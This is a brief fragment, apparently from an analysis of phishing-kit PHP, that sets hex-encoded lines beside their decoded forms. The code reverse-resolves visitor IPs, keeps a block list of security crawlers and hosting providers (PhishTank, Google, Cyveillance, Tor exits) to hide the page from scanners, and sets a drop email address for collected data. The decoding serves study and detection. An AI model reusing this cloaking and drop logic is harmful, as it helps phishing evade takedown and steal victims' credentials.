 38 $hostname = gethostbyaddr($_SERVER['REMOTE_ADDR']);
39
40 # Encoded String
41 ${"G\x4cO\x42ALS"}["\x75\x76\x7a\x66\x76\x70\x68s\x63h\x76"]="\x63\x63";
42
43 # Decoded String
44 ${"GLOBALS"}["uvzfvphschv"]="cc"
45
46 $blocked_words = array("above","google","softlayer","amazonaws","cyveillance","phishtank","dreamhost","netpilot","calyxinstitute","tor-exit",);
47
48 # Encoded String
49 ${${"\x47\x4c\x4fB\x41\x4c\x53"}["u\x76z\x66\x76\x70\x68sc\x68\x76"]}="\x6dultip\x6c\x65c\x68\x6fic\x65\x36\x32\x40g\x6d\x61\x69\x6c.\x63o\x6d";
50
51 # Decded String
52 ${${"GLOBALS"}["uvzfvphschv"]}="multiplechoice62@gmail.com"
53